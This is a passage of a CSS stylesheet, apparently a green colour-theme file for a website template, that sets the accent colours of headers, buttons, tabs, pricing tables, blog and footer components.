	.header-fixed .header-v6.header-classic-dark.header-fixed-shrink .navbar-nav .active > a,
	.header-fixed .header-v6.header-classic-dark.header-fixed-shrink .navbar-nav li > a:hover {
		color: #79d5b3;
	}
	.header-v6.header-classic-dark .dropdown-menu .active > a,
	.header-v6.header-classic-dark .dropdown-menu li > a:hover {
		color: #79d5b3 !important;
	}

	/* Dark Dropdown */
	.header-v6.header-dark-dropdown .dropdown-menu .active > a,
	.header-v6.header-dark-dropdown .dropdown-menu li > a:hover {
		color: #79d5b3;
	}

	/* Dark Scroll */
	.header-fixed .header-v6.header-dark-scroll.header-fixed-shrink .navbar-nav .active > a,
	.header-fixed .header-v6.header-dark-scroll.header-fixed-shrink .navbar-nav li > a:hover {
		color: #79d5b3;
	}
}

/* Header v7
------------------------------------*/
.header-v7 .navbar-default .navbar-nav > li > a:hover,
.header-v7 .navbar-default .navbar-nav > li.active > a {
	color: #79d5b3 !important;
}
.header-v7 .dropdown-menu .active > a,
.header-v7 .dropdown-menu li > a:focus,
.header-v7 .dropdown-menu li > a:hover {
	color: #79d5b3 !important;
}
.header-v7 .navbar-default .navbar-nav > li > a:hover,
.header-v7 .navbar-default .navbar-nav > li > a:focus,
.header-v7 .navbar-default .navbar-nav > .active > a,
.header-v7 .navbar-default .navbar-nav > .active > a:hover,
.header-v7 .navbar-default .navbar-nav > .active > a:focus {
	color: #79d5b3;
}
.header-socials li a:hover {
  color: #79d5b3;
}

/* Sliders
------------------------------------*/
/* Main Parallax Sldier */
.da-slide h2 i {
	background-color: rgba(121, 213, 179, 0.8);
}

/* Sequence Parallax Sldier */
.sequence-inner {
  background: -webkit-gradient(linear, 0 0, 0 bottom, from(#fff), to(#cff8e9));
  background: -webkit-linear-gradient(#fff, #cff8e9);
  background: -moz-linear-gradient(#fff, #cff8e9);
  background: -ms-linear-gradient(#fff, #cff8e9);
  background: -o-linear-gradient(#fff, #cff8e9);
  background: linear-gradient(#fff, #cff8e9)
}
#sequence-theme h2 {
	background: rgba(121, 213, 179, 0.8);
}
#sequence-theme .info p {
	background: rgba(121, 213, 179, 0.8);
}

/* Buttons
------------------------------------*/
.btn-u {
	background: #79d5b3;
}
.btn-u:hover,
.btn-u:focus,
.btn-u:active,
.btn-u.active,
.open .dropdown-toggle.btn-u {
	background: #59b795;
	color: #fff;
}

/* Buttons Color */
.btn-u-split.dropdown-toggle {
   border-left: solid 1px #59b795;
}

/* Bordered Buttons */
.btn-u.btn-brd {
  border-color: #79d5b3;
}
.btn-u.btn-brd:hover {
  color: #59b795;
  border-color: #59b795;
}
.btn-u.btn-brd.btn-brd-hover:hover {
  background: #59b795;
}

/* Service
------------------------------------*/
.service .service-icon {
	color:#79d5b3;
}

/* Service Blocks */
.service-alternative .service:hover {
	background:#79d5b3;
}

/* Thumbnail (Recent Work)
------------------------------------*/
.thumbnail-style h3 a:hover {
	color:#79d5b3;
}
.thumbnail-style a.btn-more {
	background:#79d5b3;
}
.thumbnail-style a.btn-more:hover {
	box-shadow:0 0 0 2px #59b795;
}

/* Typography
------------------------------------*/
/* Heading */
.headline h2,
.headline h3,
.headline h4 {
	border-bottom:2px solid #79d5b3;
}

/* Blockquote */
blockquote:hover {
	border-left-color:#79d5b3;
}
.hero {
	border-left-color: #79d5b3;
}
blockquote.hero.hero-default {
  background: #79d5b3;
}
blockquote.hero.hero-default:hover {
  background: #59b795;
}

/* Carousel
------------------------------------*/
.carousel-arrow a.carousel-control:hover {
	color: #79d5b3;
}

/* Footer
------------------------------------*/
.footer a,
.copyright a,
.footer a:hover,
.copyright a:hover {
	color: #79d5b3;
}

/* Footer Blog */
.footer .dl-horizontal a:hover {
	color:#79d5b3 !important;
}

/* Blog Posts
------------------------------------*/
.posts .dl-horizontal a:hover {
	color:#79d5b3;
}
.posts .dl-horizontal:hover dt img,
.posts .dl-horizontal:hover dd a {
	color: #79d5b3;
	border-color: #79d5b3 !important;
}

/* Post Comment */
.post-comment h3,
.blog-item .media h3,
.blog-item .media h4.media-heading span a {
	color: #79d5b3;
}

/* Tabs
------------------------------------*/
/* Tabs v1 */
.tab-v1 .nav-tabs {
	border-bottom: solid 2px #79d5b3;
}
.tab-v1 .nav-tabs > .active > a,
.tab-v1 .nav-tabs > .active > a:hover,
.tab-v1 .nav-tabs > .active > a:focus {
	background: #79d5b3;
}
.tab-v1 .nav-tabs > li > a:hover {
	background: #79d5b3;
}

/* Tabs v2 */
.tab-v2 .nav-tabs li.active a {
	border-top: solid 2px #79d5b3;
}

/* Tabs v3 */
.tab-v3 .nav-pills li a:hover,
.tab-v3 .nav-pills li.active a {
	background: #79d5b3;
	border: solid 1px #59b795;
}

/* Tabs v6 */
.tab-v6 .nav-tabs > li.active > a,
.tab-v6 .nav-tabs > li.active > a:hover,
.tab-v6 .nav-tabs > li.active > a:focus {
	border-color: #79d5b3;
}

.tab-v6 .nav-tabs > li > a:hover {
	border-bottom: 1px solid #79d5b3;
}

/* Accardion
------------------------------------*/
.acc-home a.active,
.acc-home a.accordion-toggle:hover {
	color:#79d5b3;
}
.acc-home .collapse.in {
	border-bottom:solid 1px #79d5b3;
}

/* Testimonials
------------------------------------*/
.testimonials .testimonial-info {
	color: #79d5b3;
}
.testimonials .carousel-arrow i:hover {
	background: #79d5b3;
}

/* Info Blocks
------------------------------------*/
.info-blocks:hover i.icon-info-blocks {
	color: #79d5b3;
}

/* Breadcrumb
------------------------------------*/
.breadcrumb li.active,
.breadcrumb li a:hover {
	color:#79d5b3;
}

/* About Page
------------------------------------*/
.team .thumbnail-style:hover h3 a {
	color:#79d5b3 !important;
}

/* Social Icons */
.team ul.team-socail li i:hover {
	background: #79d5b3;
}

/* Right Sidebar
------------------------------------*/
/* Right Sidebar */
.who li i,
.who li:hover i,
.who li:hover a {
	color:#79d5b3;
}

/* Privacy Page
------------------------------------*/
.privacy a:hover {
	color:#79d5b3;
}

/* Portfolio Page
------------------------------------*/
/* Portfolio v1 */
.view a.info:hover {
	background: #79d5b3;
}

/* Portfolio v2 */
.sorting-block .sorting-nav li.active {
	color: #79d5b3;
	border-bottom: solid 1px #79d5b3;
}
.sorting-block .sorting-grid li a:hover span.sorting-cover {
	background: #79d5b3;
}

/* Blog Page
------------------------------------*/
.blog h3 {
	color:#79d5b3;
}
.blog li a:hover {
	color:#79d5b3;
}

/* Blog Tags */
ul.blog-tags a:hover {
	background: #79d5b3;
}
.blog-post-tags ul.blog-tags a:hover {
  background:  #79d5b3;
}

/* Blog Photos */
.blog-photos li img:hover {
	box-shadow: 0 0 0 2px #79d5b3;
}

/* Blog Latest Tweets */
.blog-twitter .blog-twitter-inner:hover {
	border-color: #79d5b3;
	border-top-color: #79d5b3;
}
.blog-twitter .blog-twitter-inner:hover:after {
	border-top-color: #79d5b3;
}
.blog-twitter .blog-twitter-inner a {
	color: #79d5b3;
}

/* Blog Item Page
------------------------------------*/
.blog-item h4.media-heading span a {
	color:#79d5b3;
}

/* Coming Soon Page
------------------------------------*/
.coming-soon-border {
	border-top: solid 3px #79d5b3;
}

/* Search Page
------------------------------------*/
.booking-blocks p a {
	color: #79d5b3;
}

/* Icons Page
------------------------------------*/
.icon-page li:hover {
	color:#79d5b3;
}

/* Glyphicons */
.glyphicons-demo a:hover {
	color: #79d5b3;
	text-decoration: none;
}

/* Social Icons
------------------------------------*/
.social-icons-v1 i:hover {
  color: #fff;
  background: #79d5b3;
}

/* Magazine Page
------------------------------------*/
/* Magazine News */
.magazine-news .by-author strong {
	color: #79d5b3;
}

.magazine-news a.read-more {
	color: #79d5b3;
}

/* Magazine Mini News */
.magazine-mini-news .post-author strong {
	color: #79d5b3;
}
.news-read-more i {
	background: #79d5b3;
}

/* Sidebar Features */
.magazine-page h3 a:hover {
	color: #79d5b3;
}

/* Page Features
------------------------------------*/
/* Tag Boxes v1 */
.tag-box-v1 {
	border-top: solid 2px #79d5b3;
}

/* Tag Boxes v2 */
.tag-box-v2 {
	border-left: solid 2px #79d5b3;
}

/* Tag Boxes v7 */
.tag-box-v7 {
	border-bottom: solid 2px #79d5b3;
}

/* Font Awesome Icon Page Style */
.fa-icons li:hover {
  color: #79d5b3;
}
.fa-icons li:hover i {
  background: #79d5b3;
}

/* GLYPHICONS Icons Page Style */
.bs-glyphicons li:hover {
  color: #79d5b3;
}

/* Navigation
------------------------------------*/
/* Pagination */
.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
  background-color: #79d5b3;
  border-color: #79d5b3;
}
.pagination li a:hover {
  background: #59b795;
  border-color: #59b795;
}

/* Pager */
.pager li > a:hover,
.pager li > a:focus {
  background: #59b795;
  border-color: #59b795;
}
.pager.pager-v2 li > a:hover,
.pager.pager-v2 li > a:focus,
.pager.pager-v3 li > a:hover,
.pager.pager-v3 li > a:focus {
  color: #fff;
  background: #79d5b3;
}

/* Registration and Login Page v2
------------------------------------*/
.reg-block {
	border-top: solid 2px #79d5b3;
}

/*Image Hover
------------------------------------*/
/* Image-hover */
#effect-2 figure .img-hover {
	background: #79d5b3;
}

/* Blog Large Page
------------------------------------*/
.blog h2 a:hover {
	color: #79d5b3;
}

/* Timeline v1 Page
------------------------------------*/
.timeline-v1 > li > .timeline-badge i:hover {
	color: #79d5b3;
}
.timeline-v1 .timeline-footer .likes:hover i {
	color: #79d5b3;
}

/* Timeline v2 Page
------------------------------------*/
/* The icons */
.timeline-v2 > li .cbp_tmicon {
	background: #79d5b3;
}

/* Progress Bar
------------------------------------*/
.progress-bar-u {
  background: #79d5b3;
}

/* Job Inner Page
------------------------------------*/
.job-description .save-job a:hover,
.block-description .save-job a:hover {
	color: #79d5b3;
}

.job-description .p-chart .overflow-h li i,
.job-description .p-chart .overflow-h li a,
.block-description .p-chart .overflow-h li i,
.block-description .p-chart .overflow-h li a {
	color: #79d5b3;
}

/* Colorful-ul */
.job-description .colorful-ul li a {
	color: #79d5b3;
}

/* Search Inner Page
------------------------------------*/
.s-results .related-search a:hover {
	color: #79d5b3;
}
.s-results .inner-results h3 a:hover {
	color: #79d5b3;
}
.s-results .up-ul li a:hover {
	color: #79d5b3;
}
.s-results .down-ul li a {
	color: #79d5b3;
}

/* Funny Boxes
------------------------------------*/
.funny-boxes p a {
  color: #79d5b3;
}
.funny-boxes .funny-boxes-img li i {
  color: #79d5b3;
}
.funny-boxes-colored p, .funny-boxes-colored h2 a, .funny-boxes-colored .funny-boxes-img li, .funny-boxes-colored .funny-boxes-img li i {
  color: #fff;
}

/* Sidebar Sub Navigation
------------------------------------*/
.sidebar-nav-v1 ul li:hover a,
.sidebar-nav-v1 ul li.active a {
  color: #79d5b3;
}

/* Blockquote
------------------------------------*/
blockquote.bq-green {
  border-color: #79d5b3;
}
blockquote:hover,
blockquote.text-right:hover {
  border-color: #79d5b3;
}
.quote-v1 p::before {
  color: #79d5b3;
}

/* Green Left Bordered Funny Box */
.funny-boxes-left-green {
  border-left: solid 2px #79d5b3;
}
.funny-boxes-left-green:hover {
  border-left-color: #79d5b3;
}

/* Testimonials Default
------------------------------------*/
/* Testimonials */
.testimonials .carousel-arrow i:hover {
  background: #79d5b3;
}

/* Testimonials Default */
.testimonials-bg-default .item p {
  background: #79d5b3;
}
.testimonials.testimonials-bg-default .item p:after,
.testimonials.testimonials-bg-default .item p:after {
  border-top-color: #79d5b3;
}
.testimonials-bg-default .carousel-arrow i {
  background: #79d5b3;
}
.testimonials.testimonials-bg-default .carousel-arrow i:hover {
  background: #59b795;
}

/* Promo Page
------------------------------------*/
/* Promo Box */
.promo-box:hover strong,
.promo-box:hover strong a {
	color: #79d5b3;
}

/* Typography
------------------------------------*/
.dropcap {
	color: #79d5b3;
}

.dropcap-bg {
	color: #fff;
	background: #79d5b3;
}

/* Breadcrumbs
------------------------------------*/
span.label-u,
span.badge-u {
  background: #79d5b3;
}

/* Icons
------------------------------------*/
/* Icon Link*/
.link-icon:hover i {
  color: #79d5b3;
  border: solid 1px #79d5b3;
}

.link-bg-icon:hover i {
  color: #79d5b3;
  background: #79d5b3 !important;
  border-color: #79d5b3;
}

/* Icons Backgroun Color
------------------------------------*/
i.icon-color-u {
  color: #79d5b3;
  border: solid 1px #79d5b3;
}
i.icon-bg-u {
  background: #79d5b3;
}

/* Line Icon Page
------------------------------------*/
.line-icon-page .item:hover {
	color: #79d5b3;
}

/* Colored Content Boxes
------------------------------------*/
.service-block-u {
  background: #79d5b3;
}

/* Panels (Portlets)
------------------------------------*/
.panel-u {
	border-color: #79d5b3;
}
.panel-u > .panel-heading {
   background: #79d5b3;
}

/* Owl Carousel
------------------------------------*/
.owl-btn:hover {
  background: #79d5b3;
}

/* Counter
------------------------------------*/
.counters span.counter-icon i {
	background: #79d5b3;
}
.counters span.counter-icon i:after {
	border-top: 7px solid #79d5b3;
}

/* SKy-Forms
------------------------------------*/
/* Buttons */
.sky-form .button {
	background: #79d5b3;
}

/* Rating */
.sky-form .rating input:checked ~ label {
	color: #79d5b3;
}

/* Message */
.sky-form .message {
	color: #79d5b3;
}
.sky-form .message i {
	border-color: #79d5b3;
}

/* Profile
------------------------------------*/
.profile .profile-post:hover span.profile-post-numb {
	color: #79d5b3;
}
.profile .date-formats {
	background: #79d5b3;
}
.profile .name-location span i,
.profile .name-location span a:hover {
	color: #79d5b3;
}
.share-list li i {
	color: #79d5b3;
}
.profile .comment-list-v2 li:hover i,
.profile .comment-list li:hover i {
	color: #79d5b3;
}
.profile .profile-post.color-one {
	border-color: #79d5b3;
}

/* Pricing Page
------------------------------------*/
/* Pricing Head */
.pricing:hover h4 {
	color:#79d5b3;
}
.pricing-head h3 {
	background:#79d5b3;
	text-shadow: 0 1px 0 #59b795;
}
.pricing-head h4 {
	color:#999;
	background:#fcfcfc;
	border-bottom:solid 1px #cff8e9;
}

/* Pricing Content */
.pricing-content li {
	border-bottom:solid 1px #cff8e9;
}
.pricing-content li i {
	color:#79d5b3;
}

/* Pricing Extra */
.sticker-left {
	background: #79d5b3;
}

/* Pricing Footer */
.pricing-footer a:hover,
.pricing-footer button:hover {
	background:#59b795;
}

/* Pricing Active */
.price-active h4 {
	color:#79d5b3;
}
.no-space-pricing .price-active .pricing-head h4,
.no-space-pricing .pricing:hover .pricing-head h4 {
	color:#79d5b3;
}

/* Mega Pricing Tables
------------------------------------*/
.pricing-mega-v1 .pricing-head h3,
.pricing-mega-v2 .pricing-head h3,
.pricing-mega-v3 .pricing-head h3 {
	text-shadow: 0 1px 0 #59b795;
}

/* Pricing Table Mega v1 Version
------------------------------------*/
.pricing-mega-v1 .pricing:hover h4 i {
	color:#79d5b3;
}
.pricing-mega-v1 .pricing-content li i {
	color: #79d5b3;
}

/* Pricing Table Colored Background Version
------------------------------------*/
.pricing-bg-colored .pricing:hover {
	background: #79d5b3;
}
.pricing-bg-colored .pricing-head i {
	color:#79d5b3;
}
.pricing-bg-colored .pricing-footer .btn-u {
	border: 1px solid #fff;
}
.pricing-bg-colored .pricing-head p {
  border-bottom: 1px solid #cff8e9;
}

/* Pricing Table Mega v2
------------------------------------*/
.pricing-mega-v2 .block:hover .bg-color {
	background: #79d5b3;
}
.pricing-mega-v2 .block:hover h3,
.pricing-mega-v2 .block:hover h4,
.pricing-mega-v2 .block:hover li,
.pricing-mega-v2 .block:hover li i,
.pricing-mega-v2 .block:hover h4 i {
	background: #79d5b3;
}

/* Pricing Table Mega v3
------------------------------------*/
.pricing-mega-v1 .btn-group .dropdown-menu,
.pricing-mega-v3 .btn-group .dropdown-menu {
	background: #79d5b3 !important;
}

.pricing-mega-v1 .btn-group .dropdown-menu li a:hover,
.pricing-mega-v3 .btn-group .dropdown-menu li a:hover {
	background: #59b795;
}

/* Grid Block v2
------------------------------------*/
.grid-block-v2 li:hover .grid-block-v2-info {
  border-color: #79d5b3;
}

/* Testimonials v3 Title
------------------------------------*/
.testimonials-v3 .testimonials-v3-title p {
  color: #79d5b3;
}

.testimonials-v3 .owl-buttons .owl-prev:hover,
.testimonials-v3 .owl-buttons .owl-next:hover {
  background:  #79d5b3;
}

/* Content Boxes v4
------------------------------------*/
.content-boxes-v4 i {
  color: #79d5b3;
}

/* Thumbnails v1
------------------------------------*/
.thumbnails-v1 .read-more {
  color: #79d5b3;
}

/* Thumbnails v6
------------------------------------*/
.testimonials-v6 .testimonials-info:hover {
  border-color: #79d5b3;
}

/* Team v1
------------------------------------*/
.team-v1 li:hover > p:before {
  background:  #79d5b3;
}

/* Team v4
------------------------------------*/
.team-v4 .team-social-v4 a:hover {
  color: #79d5b3;
}

/* Team v5 & v6 & v7
------------------------------------*/
.team-v5 small,
.team-v6 small,
.team-v7 .team-v7-position {
  color: #79d5b3;
}

/* Headliner Center
------------------------------------*/
.headline-center h2:after {
  background:  #79d5b3;
}

/* Headliner Left
------------------------------------*/
.headline-left .headline-brd:after {
  background:  #79d5b3;
}

/* Portfolio Box
------------------------------------*/
.portfolio-box .portfolio-box-in i {
  background:  #79d5b3;
}

/* Flat Background Block v1
------------------------------------*/
.flat-bg-block-v1 .checked-list i {
  color: #79d5b3;
}

/* Owl Carousel v5
------------------------------------*/
.owl-carousel-v5 .owl-controls .owl-page.active span,
.owl-carousel-v5 .owl-controls.clickable .owl-page:hover span {
  background:  #79d5b3;
}

/* Content Boxes v5
------------------------------------*/
.content-boxes-v5:hover i {
  background:  #79d5b3;
}

/* Block Grid v1
------------------------------------*/
.block-grid-v1:hover {
  border-color: #79d5b3;
}

/* Block Grid v2
------------------------------------*/
.block-grid-v2 li:hover .block-grid-v2-info {
  border-color: #79d5b3;
}

/* Content Boxes v6
------------------------------------*/
.content-boxes-v6:hover i:after {
  border-color: #79d5b3;
}
.content-boxes-v6:hover i {
  background: #79d5b3;
}

/* Portfolio Box-v2
------------------------------------*/
.portfolio-box-v2 .portfolio-box-v2-in i {
  background: rgba(121, 213, 179, 0.8);
}
.portfolio-box-v2 .portfolio-box-v2-in i:hover {
  background: #79d5b3;
}

/* Service Block v1
------------------------------------*/
.service-block-v1 i {
  background: #79d5b3;
}

/* Service Block v4
------------------------------------*/
.service-block-v4 .service-desc i {
  color: #79d5b3;
}

/* Service Block v7
------------------------------------*/
.service-block-v7 i {
  background: #79d5b3;
}

/* Service Block v8
------------------------------------*/
.service-block-v8 .service-block-desc h3::after {
  background: #79d5b3;
}

/* Testimonials bs
------------------------------------*/
.testimonials-bs .carousel-control-v2 i:hover {
  border-color: #79d5b3;
  color: #79d5b3;
}

/* Fusion Portfolio
------------------------------------*/
.fusion-portfolio #filters-container .cbp-filter-item-active {
  background:  #79d5b3;
  border-color: #79d5b3;
}

 .fusion-portfolio #filters-container .cbp-filter-item:hover {
  color: #79d5b3;
}

.blog_masonry_3col h3 a:hover {
  color: #79d5b3;
}

/* Cube Portfolio
------------------------------------*/
.cube-portfolio .cbp-l-filters-text .cbp-filter-item.cbp-filter-item-active, .cube-portfolio .cbp-l-filters-text .cbp-filter-item:hover {
  color: #79d5b3;
}
.cube-portfolio .link-captions li i:hover {
	color: #fff;
	background: #79d5b3;
}
.cube-portfolio .cbp-caption-activeWrap.default-transparent-hover {
  background: rgba(121, 213, 179, .9) !important;
}

/* Recent Works
------------------------------------*/
.owl-work-v1 .item a:hover span {
  border-bottom-color: #79d5b3;
}

/* Footer Default
------------------------------------*/
.footer-default .footer .dl-horizontal a:hover {
  color: #79d5b3 !important;
}
.footer-default .footer a {
    color: #79d5b3;
}
.footer-default .footer a:hover {
  color: #59b795;
}
.footer-default .copyright a {
  color: #79d5b3;
}
.footer-default .copyright a:hover {
  color: #59b795;
}

/* Footer v4
------------------------------------*/
.footer-v4 .copyright a {
  color: #79d5b3;
}

/* Title v1
------------------------------------*/
.title-v1 h1:after, .title-v1 h2:after {
  background-color: #79d5b3;
}

/* Copyright Section
------------------------------------*/
.copyright-section i.back-to-top:hover {
  color: #79d5b3;
}

/* Top Control
------------------------------------*/
#topcontrol:hover {
  background-color: #79d5b3;
}

/* News Info
------------------------------------*/
.news-v1 .news-v1-info li a:hover {
  color: #79d5b3;
}
.news-v1 h3 a:hover {
    color: #79d5b3;
}
.news-v2 .news-v2-desc h3 a:hover {
    color: #79d5b3 !important;
}
.news-v3 .post-shares li span {
  background: #79d5b3;
}
.news-v3 .posted-info li a:hover {
  color: #79d5b3 !important;
}
.news-v3 h2 a:hover {
  color: #79d5b3 !important;
}

/* Blog Trending
------------------------------------*/
.blog-trending small a:hover {
  color: #79d5b3;
}

/* Blog Masonry
------------------------------------*/
.blog_masonry_3col ul.grid-boxes-news li a:hover {
	color: #79d5b3;
}

/* List v1
------------------------------------*/
.lists-v1 i {
  background: #79d5b3;
}

/* List v2
------------------------------------*/
.lists-v2 i {
  color: #79d5b3;
}

/* Process v1
------------------------------------*/
.process-v1 .process-in > li i {
  background: #79d5b3;
}

/* Featured Blog
------------------------------------*/
.featured-blog h2::after {
  background: #79d5b3;
}
.featured-blog .featured-img i:hover {
  color: #fff;
  background: #79d5b3;
}

.rgba-default {
  background-color: rgba(121, 213, 179, 1);
}

/* Blog Latest Posts
------------------------------------*/
.blog-latest-posts h3 a:hover {
	color: #79d5b3 !important;
}

/* Blog Trending
------------------------------------*/
.blog-trending h3 a:hover {
	color: #79d5b3 !important;
}

/*Blog Thumb Colors
------------------------------------*/
.blog-thumb .blog-thumb-hover:hover:after {
  background: rgba(121, 213, 179, 0.9);
}
.blog-grid .blog-grid-grad i:hover {
  background: rgba(121, 213, 179, 1);
}

/*Footer Theme Color
------------------------------------*/
.footer-v8 .footer .column-one a:hover {
	color: #79d5b3;
}
.footer-v8 .footer .tags-v4 a:hover {
	border-color: #79d5b3;
	background-color: #79d5b3;
}
.footer-v8 .footer .footer-lists li a:hover {
	color: #79d5b3;
}
.footer-v8 .footer .latest-news h3 a:hover {
	color: #79d5b3;
}
.footer-v8 .footer .input-group-btn .input-btn {
	background: #79d5b3;
}
.footer-v8 .footer .social-icon-list li i:hover {
	background: #79d5b3;
	border-color: #79d5b3;
}

/*Header Theme Color
------------------------------------*/
.header-v8 .dropdown-menu {
	border-top: solid 3px #79d5b3;
}
.header-v8 .dropdown-menu .active > a,
.header-v8 .dropdown-menu li > a:hover {
	color: #79d5b3;
}
.header-v8 .navbar-nav .open .dropdown-menu > li > a:hover,
.header-v8 .navbar-nav .open .dropdown-menu > li > a:focus {
	color: #79d5b3;
}
.header-v8 .navbar-nav .open .dropdown-menu > .active > a,
.header-v8 .navbar-nav .open .dropdown-menu > .active > a:hover,
.header-v8 .navbar-nav .open .dropdown-menu > .active > a:focus {
	color: #79d5b3;
}

.header-v8 .navbar-nav .open .dropdown-menu > .disabled > a,
.header-v8 .navbar-nav .open .dropdown-menu > .disabled > a:hover,
.header-v8 .navbar-nav .open .dropdown-menu > .disabled > a:focus {
	color: #79d5b3;
}
.header-v8 .navbar-nav > li > a:hover {
	color: #79d5b3;
}
.header-v8 .navbar-nav > .active > a,
.header-v8 .navbar-nav > .active > a:hover,
.header-v8 .navbar-nav > .active > a:focus {
	color: #79d5b3 !important;
}
.header-v8 .mega-menu .mega-menu-fullwidth .dropdown-link-list li a:hover {
	color: #79d5b3;
}
